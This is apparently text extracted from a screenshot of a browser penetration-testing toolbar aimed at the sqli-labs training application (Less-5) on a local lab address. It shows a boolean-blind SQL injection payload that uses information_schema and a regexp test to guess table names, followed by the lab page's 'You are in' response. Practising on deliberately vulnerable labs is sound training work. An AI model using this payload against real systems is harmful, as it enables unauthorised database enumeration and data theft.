 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-5/
?id=1'
and 1=(select 1 from information_schema.columns where table_name='users' and table_name regexp '^u[a-z]' limit 0,1)
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES